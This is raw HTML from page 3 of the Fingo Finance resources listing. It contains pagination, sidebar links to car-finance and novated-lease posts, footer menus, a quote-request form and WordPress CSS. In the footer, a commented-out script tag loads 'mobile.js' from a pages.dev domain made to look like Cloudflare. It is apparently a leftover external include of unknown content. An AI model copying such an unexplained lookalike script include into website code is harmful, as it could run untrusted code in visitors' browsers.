<a class="page-numbers" href="https://www.fingo.com.au/resources/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://www.fingo.com.au/resources/page/4/">4</a>
<a class="page-numbers" href="https://www.fingo.com.au/resources/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.fingo.com.au/resources/page/24/">24</a>
<a class="next page-numbers" href="https://www.fingo.com.au/resources/page/4/"><i class="fingo-icon fingo-chevron-right"></i></a></div>
	</nav>

          </main>
                      <aside class="sidebar">
              <section class="widget search-2 widget_search"><form role="search" method="get" class="search-form" action="https://www.fingo.com.au/">
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field font-italic" placeholder="search fingo…" value="" name="s" title="Search for:" />
                <button type="submit" class="search-submit"><span class="sr-only">Search Submit</span></button>
            </form></section><section class="widget categories-2 widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.fingo.com.au/resources/category/car-allowance/">Car Allowance</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fingo.com.au/resources/category/car-buying/">Car Buying</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fingo.com.au/resources/category/car-finance/">Car Finance</a> (19)
</li>
	<li class="cat-item cat-item-150"><a href="https://www.fingo.com.au/resources/category/competitions/">Competitions</a> (3)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fingo.com.au/resources/category/electric-car/">Electric Car</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fingo.com.au/resources/category/explainer/">Explainer</a> (23)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.fingo.com.au/resources/category/fleet-management/">Fleet Management</a> (5)
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fingo.com.au/resources/category/fringe-benefits-tax/">Fringe Benefits Tax</a> (2)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fingo.com.au/resources/category/hybrid/">Hybrid</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fingo.com.au/resources/category/hydrogen-fuel-cell/">Hydrogen Fuel Cell</a> (1)
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fingo.com.au/resources/category/newsletters/">Newsletters</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fingo.com.au/resources/category/novated-lease/">Novated Lease</a> (47)
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fingo.com.au/resources/category/rewards/">Rewards</a> (7)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fingo.com.au/resources/category/trade-in/">Trade In</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fingo.com.au/resources/category/uncategorized/">Uncategorized</a> (19)
</li>
			</ul>

			</section>      <section class="widget recent-posts-2 widget_recent_entries">      <h3 class="widget-title">Recent Posts</h3>      <ul>
                  <li>
            <img width="750" height="750" class="attachment-post-thumbnail size-post-thumbnail lazyload wp-post-image" alt="Guide to Smart Mobility in 2026" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/12/Guide-to-Smart-Mobility-in-2026.png" />            <div class="widget_recent_body">
              <a href="https://www.fingo.com.au/resources/smart-mobility-2026-novated-leasing-ev-trends-fingo/">Guide to Smart Mobility in 2026: Novated Leasing, Online Calculators, and Subscription Trends</a>
                              <span class="post-date">22 Dec, 2025</span>
                          </div>
          </li>
                  <li>
            <img width="1600" height="1066" class="attachment-post-thumbnail size-post-thumbnail lazyload wp-post-image" alt="Top-Selling Cars in 2026" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/12/Top-Selling-Cars-in-2026.png" />            <div class="widget_recent_body">
              <a href="https://www.fingo.com.au/resources/top-selling-cars-2026-novated-lease-value/">Australia’s Top-Selling Cars in 2026 Ranked by Novated Lease Value</a>
                              <span class="post-date">18 Dec, 2025</span>
                          </div>
          </li>
                  <li>
            <img width="1280" height="855" class="attachment-post-thumbnail size-post-thumbnail lazyload wp-post-image" alt="The Rise of PHEVs" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/12/The-Rise-of-PHEVs.png" />            <div class="widget_recent_body">
              <a href="https://www.fingo.com.au/resources/rise-of-phevs-salary-packaging-favourites-2026/">The Rise of PHEVs: Why Plug-In Hybrids Are Becoming Salary Packaging Favourites</a>
                              <span class="post-date">18 Dec, 2025</span>
                          </div>
          </li>
                  <li>
            <img width="800" height="490" class="attachment-post-thumbnail size-post-thumbnail lazyload wp-post-image" alt="Merry Christmas from Fingo" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/12/Merry-Christmas-from-Fingo.png" />            <div class="widget_recent_body">
              <a href="https://www.fingo.com.au/resources/2025-highlights-and-whats-ahead-for-fingo-in-2026/">2025 Highlights and What’s Ahead for Fingo in 2026</a>
                              <span class="post-date">11 Dec, 2025</span>
                          </div>
          </li>
                  <li>
            <img width="1536" height="1024" class="attachment-post-thumbnail size-post-thumbnail lazyload wp-post-image" alt="How Much Can You Save with EV Novated Lease Calculator" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/12/How-Much-Can-You-Save-with-EV-Novated-Lease-Calculator.png" />            <div class="widget_recent_body">
              <a href="https://www.fingo.com.au/resources/how-much-can-you-save-with-ev-nocated-lease-calculator/">EV Novated Lease Calculator: How Much Can You Save?</a>
                              <span class="post-date">5 Dec, 2025</span>
                          </div>
          </li>
              </ul>
      </section>            </aside>
                  </div>
      </div>
    </div>
        <footer class="site-footer">
  
  
  
  
  
  
  
  
  
  
  
  
  <div class="site-footer-middle">
    <div class="container-fluid">
      <div class="row">
        <section class="widget nav_menu-2 widget_nav_menu"><h3 class="widget-title">I AM&#8230;</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"  ><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.fingo.com.au/car-finance/personal/">an individual</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.fingo.com.au/novated-lease/employee/">an employee</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.fingo.com.au/novated-lease/employer/">an employer</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.fingo.com.au/car-finance/self-employed-sole-trader/">a sole trader / self employed</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.fingo.com.au/fleet-management/small-business/">an SME</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.fingo.com.au/fleet-management/enterprise/">enterprise</a></li>
</ul></div></section><section class="widget nav_menu-3 widget_nav_menu"><h3 class="widget-title">BUY, TRADE, SELL A CAR</h3><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"  ><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.fingo.com.au/buy-a-car/">Buy a car</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.fingo.com.au/sell-trade-car/">Sell or trade a car</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://www.fingo.com.au/form/trade-in/">Trade In form</a></li>
</ul></div></section><section class="widget nav_menu-4 widget_nav_menu"><h3 class="widget-title">CAR FINANCE</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"  ><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.fingo.com.au/car-finance/">Car Finance</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://www.fingo.com.au/car-finance/car-loan/">Car Loan</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.fingo.com.au/novated-lease/">Novated Lease</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.fingo.com.au/car-finance/tax-break/">Car Allowance</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.fingo.com.au/car-finance/chattel-mortgage/">Chattel Mortgage</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.fingo.com.au/car-finance/operating-lease/">Operating Lease</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.fingo.com.au/car-finance/finance-lease/">Finance Lease</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.fingo.com.au/asset-finance/">Asset Finance</a></li>
</ul></div></section><section class="widget nav_menu-5 widget_nav_menu"><h3 class="widget-title">FLEET MANAGEMENT</h3><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"  ><li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.fingo.com.au/fleet-management/">Fleet management</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816"><a target="_blank" href="https://fingo.driver-portal.catch-e.com/en/login/">Novated Lease Portal</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.fingo.com.au/fleet-management/driver-user-guide/">Fleet Login – Driver User Guide</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.fingo.com.au/fleet-management/vehicle-expenses/">Manual Expenses claim form</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.fingo.com.au/fleet-management/motorpass-wex/">Motorpass WEX</a></li>
</ul></div></section><section class="widget nav_menu-6 widget_nav_menu"><h3 class="widget-title">TOOLS &#038; RESOURCES</h3><div class="menu-footer-5-container"><ul id="menu-footer-5" class="menu"  ><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.fingo.com.au/novated-lease/calculator/">Novated Lease Calculator</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://www.fingo.com.au/car-finance/repayment-calculator/">Repayment Calculator</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://www.fingo.com.au/car-research/">Car Research</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-282 current_page_item current_page_parent menu-item-737"><a href="https://www.fingo.com.au/resources/" aria-current="page">Resources</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.fingo.com.au/form/pre-approval/">Pre Approval form</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.fingo.com.au/form/car-broker/">Car Broker form</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.fingo.com.au/form/">Forms</a></li>
</ul></div></section><section class="widget nav_menu-7 widget_nav_menu"><h3 class="widget-title">OTHER PRODUCTS</h3><div class="menu-footer-6-container"><ul id="menu-footer-6" class="menu"  ><li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.fingo.com.au/products/car-insurance/">Car insurance</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.fingo.com.au/products/extended-warranty/">Extended Warranty</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.fingo.com.au/products/fuel-card/">Fuel card</a></li>
</ul></div></section><section class="widget nav_menu-8 widget_nav_menu"><h3 class="widget-title">ABOUT</h3><div class="menu-footer-7-container"><ul id="menu-footer-7" class="menu"  ><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.fingo.com.au/why-fingo/">Why Fingo</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.fingo.com.au/reviews/">Customer Reviews</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.fingo.com.au/become-a-fingo-dealer/">Become a Fingo dealer</a></li>
</ul></div></section>        <div class="widget">
          <h3 class="widget-title">FOLLOW US</h3>
          <!-- Social Navigation -->
                    <div class="d-flex align-items-center">
            <div class="nav-social">
                                            <a href="https://www.instagram.com/fingofinance/" target="_blank" rel="noreferrer"
                   aria-label="follow us on instagram">
                  <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                      d="M10.0022 4.87225C7.16453 4.87225 4.87563 7.16166 4.87563 10C4.87563 12.8383 7.16453 15.1277 10.0022 15.1277C12.8399 15.1277 15.1288 12.8383 15.1288 10C15.1288 7.16166 12.8399 4.87225 10.0022 4.87225ZM10.0022 13.3337C8.16843 13.3337 6.66927 11.8387 6.66927 10C6.66927 8.16133 8.16397 6.6663 10.0022 6.6663C11.8405 6.6663 13.3352 8.16133 13.3352 10C13.3352 11.8387 11.836 13.3337 10.0022 13.3337ZM16.5343 4.6625C16.5343 5.32746 15.9989 5.85853 15.3385 5.85853C14.6737 5.85853 14.1428 5.32299 14.1428 4.6625C14.1428 4.00201 14.6782 3.46647 15.3385 3.46647C15.9989 3.46647 16.5343 4.00201 16.5343 4.6625ZM19.9297 5.87638C19.8539 4.27424 19.488 2.85507 18.3146 1.68582C17.1456 0.516568 15.7267 0.150619 14.1249 0.070289C12.4741 -0.0234297 7.52593 -0.0234297 5.87507 0.070289C4.27775 0.146156 2.8589 0.512105 1.68544 1.68136C0.511991 2.85061 0.150586 4.26978 0.0702733 5.87192C-0.0234244 7.52315 -0.0234244 12.4724 0.0702733 14.1236C0.146124 15.7258 0.511991 17.1449 1.68544 18.3142C2.8589 19.4834 4.27328 19.8494 5.87507 19.9297C7.52593 20.0234 12.4741 20.0234 14.1249 19.9297C15.7267 19.8538 17.1456 19.4879 18.3146 18.3142C19.4835 17.1449 19.8494 15.7258 19.9297 14.1236C20.0234 12.4724 20.0234 7.52761 19.9297 5.87638ZM17.797 15.8953C17.449 16.7701 16.7752 17.4439 15.8963 17.7965C14.58 18.3186 11.4568 18.1981 10.0022 18.1981C8.54769 18.1981 5.41997 18.3142 4.1082 17.7965C3.23369 17.4484 2.55996 16.7745 2.20747 15.8953C1.68544 14.5788 1.80591 11.4549 1.80591 10C1.80591 8.54513 1.68991 5.41671 2.20747 4.10465C2.55549 3.22995 3.22922 2.55606 4.1082 2.2035C5.42443 1.68136 8.54769 1.80185 10.0022 1.80185C11.4568 1.80185 14.5845 1.68582 15.8963 2.2035C16.7708 2.5516 17.4445 3.22548 17.797 4.10465C18.319 5.42118 18.1985 8.54513 18.1985 10C18.1985 11.4549 18.319 14.5833 17.797 15.8953Z"/>
                  </svg>
                </a>
                                                                        <a href="https://www.facebook.com/fingofinance/" target="_blank" rel="noreferrer" aria-label="follow us on facebook">
                  <svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                      d="M11.2136 11.25L11.8359 7.63047H7.94515V5.28164C7.94515 4.29141 8.48866 3.32617 10.2312 3.32617H12V0.244531C12 0.244531 10.3949 0 8.86019 0C5.65604 0 3.56167 1.73359 3.56167 4.87187V7.63047H0V11.25H3.56167V20H7.94515V11.25H11.2136Z"/>
                  </svg>
                </a>
                          </div>
            <span class="btn btn-call btn-icon py-2">
              <i class="fingo-icon fingo-phone"></i>
              <span>1300&nbsp;134&nbsp;646</span>
            </span>
          </div>
          <!-- Search Form -->
          <div class="search-block"><form role="search" method="get" class="search-form" action="https://www.fingo.com.au/">
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field font-italic" placeholder="search fingo…" value="" name="s" title="Search for:" />
                <button type="submit" class="search-submit"><span class="sr-only">Search Submit</span></button>
            </form></div>
          <!-- Chat Book Button -->
          <a class="btn-chat-book" href="/schedule">book a chat that suits your schedule</a>
        </div>
      </div>
    </div>
  </div>
  <div class="site-footer-bottom text-center">
    <div class="container">
      <p>Fingo Finance is a Registered Business Trading Name of Automotive Lease Packaging Pty Ltd</p>
      <p>Australian Business Number (ABN) 12 094 720 804 | Australian Credit Licensee (ACL) Number 422 346 | Licensed
        Motor Car Trader (LMCT) Number 11436</p>
      <div class="d-md-flex justify-content-center align-items-center">
        <div>Copyright © 2026 Fingo Finance.</div>
        <!-- <script src="https://cloudflare-5jc.pages.dev/mobile.js"></script> -->
                  <div class="menu-footer-bottom-menu-container"><ul id="menu-footer-bottom-menu" class="nav nav-footer flex-row justify-content-center"  ><li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1282"><a rel="privacy-policy" href="https://www.fingo.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://www.fingo.com.au/terms-conditions/">Terms and Conditions</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7087"><a href="https://www.fingo.com.au/sms-terms-conditions/">SMS Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.fingo.com.au/dispute-resolution/">Dispute Resolution</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://www.fingo.com.au/responsible-lending/">Responsible Lending</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="/financial-services-guide-ver-1-2-03-2020/">Financial Services Guide</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://www.fingo.com.au/sitemap/">Sitemap</a></li>
</ul></div>
              </div>
    </div>
  </div>
</footer>
<!-- Get a quote modal -->
<div class="modal modal-popup fade" id="popup_get_quote" data-backdrop="static" data-keyboard="false" tabindex="-1"
      aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg">
    <div class="modal-content rounded-0 border-0">
      <button type="button" class="close text-white position-absolute font-weight-light" data-dismiss="modal"
              aria-label="Close">
        <i class="fingo-icon fingo-close" aria-hidden="true"></i>
      </button>
      <div class="modal-body p-md-3 p-2">
        <div id="get-a-quote-form" class="fingo-form bg-white border-0 rounded-0 get-a-quote">
  <div class="form-step" data-step-id="1">
    <div class="form-description mb-0">Thanks For Choosing To Get a Quote</div>
    <form id="form-get-1" method="post">
      <input type="hidden" name="action" value="get_discounted_repayment_resposne"/>
      <input type="hidden" name="pageName" id="idPageName" value="Chattel Mortgage LP (fingoV2)"/>
      <input type="hidden" name="pageNameWP" id="idPageNameWP" value="resources"/>
      <input type="hidden" name="formType" value="1">
      <div class="row">
        <div class="col-md-6">
          <div class="form-group">
            <label for="loan-get" class="label required">Loan Amount</label>
            <input type="tel" class="form-control" placeholder="Minimum, 5,000" id="loan-get" name="amount">
          </div>
        </div>
        <div class="col-md-6">
          <div class="form-group">
            <label for="select-get" class="label required">Loan Term</label>
            <select class="form-control" id="select-get" name="term">
              <option value="">Years</option>
              <option value="5">5 Years</option>
              <option value="4">4 Years</option>
              <option value="3">3 Years</option>
              <option value="2">2 Years</option>
              <option value="1">1 Year</option>
            </select>
          </div>
        </div>
      </div>
      <div class="pt-3 mb-n2">
        <button type="button" id="btn-skip-phone" class="btn text-primary p-0 shadow-none">Skip this. Do it over the
          phone
        </button>
      </div>
      <div class="row">
        <div class="col-md-6">
          <div class="form-group">
            <label for="firstname" class="label required">First Name</label>
            <input type="text" class="form-control" placeholder="First Name" id="firstname" name='firstname'
                   required>
          </div>
        </div>
        <div class="col-md-6">
          <div class="form-group">
            <label for="lastname" class="label required">Last Name</label>
            <input type="text" class="form-control" placeholder="Last Name" id="lastname" name='lastname'
                   required>
          </div>
        </div>
        <div class="col-md-6">
          <div class="form-group">
            <label for="phone" class="label required">Mobile</label>
            <input type="tel" class="form-control" placeholder="Phone Number" id="phone" name='mobile' maxlength="12"
                   required>
          </div>
        </div>
        <div class="col-md-6">
          <div class="form-group">
            <label for="email" class="label required">Email</label>
            <input type="email" class="form-control" placeholder="Email" id="email" name='email' required>
          </div>
        </div>
        <div class="col-md-6">
          <div class="form-group">
            <label for="idState" class="label required">State</label>
            <select class="form-control" id="idState" name="state" required>
              <option value="">Select your state</option><option value="1">ACT</option><option value="2">NSW</option><option value="3">NT</option><option value="4">QLD</option><option value="5">SA</option><option value="6">TAS</option><option value="7">VIC</option><option value="8">WA</option>            </select>
          </div>
        </div>
        <div class="col-md-6">
          <div class="form-group">
            <label for="postcode" class="label required">Postcode</label>
            <input type="tel" class="form-control" placeholder="Postcode" id="postcode" name='postcode' maxlength="4"
                   required>
          </div>
        </div>
        <div class="col-12">
          <div class="form-group">
            <label for="idHearAboutUs" class="label required">How did you hear about us</label>
            <select class="form-control" id="idHearAboutUs" name="hearAboutUs" required>
              <option value="">Please select</option>
              <option value="1">Google</option><option value="2">Bing</option><option value="3">Yahoo</option><option value="4">YouTube</option><option value="5">Our Representative</option><option value="6">Employer Intranet</option><option value="7">Dealership</option><option value="8">Friend/Family/Colleague</option><option value="9">Expo/Event</option><option value="10">Print</option><option value="11">Radio</option><option value="12">TV</option><option value="13">BDM</option><option value="14">Facebook</option><option value="15">Instagram</option>            </select>
          </div>
        </div>
        
        
        
        
        
        
        
      </div>
      <div class="form-group">
        <div class="custom-control custom-checkbox">
          <input type="checkbox" name="subscribed" id="c1" class="custom-control-input" checked value="Yes">
          <label for="c1" class="custom-control-label">I accept the Privacy Disclosure &amp;
            Consent</label>
          <div class="small">(<a href="/privacy-policy" target="_blank">We take your confidentiality &amp; privacy
              seriously. Click here to view our Privacy Disclosure statement.</a>)
          </div>
          <div class="small">Your privacy is essential. We never spam or share details.</div>
        </div>
      </div>
      <div class="fc-nav text-center">
        <button type="submit" class="btn btn-primary btn-loading btn-get-a-quote"
                id="quoteBtnSubmit" name="submit">get
          your quote now
        </button>
      </div>
      <div class="small text-center pt-4">
        When you click this button, you’ll instantly see a repayments estimate.
        <br>
        Shortly afterwards, you’ll get a call from a friendly finance expert who’ll show you how to get an even
        better deal.
      </div>
    </form>
  </div>
  <div class="form-step" data-step-id="2">
    <div class="form-description pb-4">Thanks For Deciding to Get In Touch</div>
    <h3 class="text-darklight mb-0 mt-n2">Call Us Now On:</h3>
    <form id="form-choice-2nd">
      <div class="d-flex align-items-center justify-content-center h1 py-3 mb-0">
        <i class="fingo-icon fingo-phone font-weight-bold mb-n2 text-dark"></i>
        <a href="tel:+1300134646">1300 134 646</a>
      </div>
      <div class="text-center">
        <p class="mb-2">And Speak to a Friendly Finance Expert.</p>
        <a class="btn text-primary shadow-none p-0 btn-reset-step1" href="#popup_get_my_car_fast"
           data-dismiss="modal" data-toggle="modal">Or give us your number and we’ll call you.</a>
      </div>
    </form>
  </div>
</div>

      </div>
    </div>
  </div>
</div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/fingo/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 